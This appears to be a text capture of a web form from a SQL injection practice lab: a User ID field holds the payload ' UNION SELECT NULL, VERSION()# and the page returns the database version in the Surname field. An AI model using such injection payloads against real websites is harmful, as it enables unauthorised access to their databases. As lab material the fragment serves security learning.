 User ID: Submit
ID: ' UNION SELECT NULL, VERSION()#
First name:
Surname: 5.5.61-0ubuntu0.14.04.1